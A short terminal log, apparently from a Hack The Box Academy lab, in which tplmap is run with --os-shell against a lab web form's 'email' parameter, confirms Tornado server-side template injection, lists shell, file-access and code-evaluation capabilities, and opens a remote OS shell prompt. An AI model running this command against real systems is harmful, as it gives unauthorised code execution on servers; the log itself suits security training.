 (venv) ┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-wdcmmc3kl0]─[~/tplmap]
└──╼ [★]$ ./tplmap.py -u 'http://94.237.48.205:40503/jointheteam' -d email=john --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'email' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: email
  Engine: Tornado
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $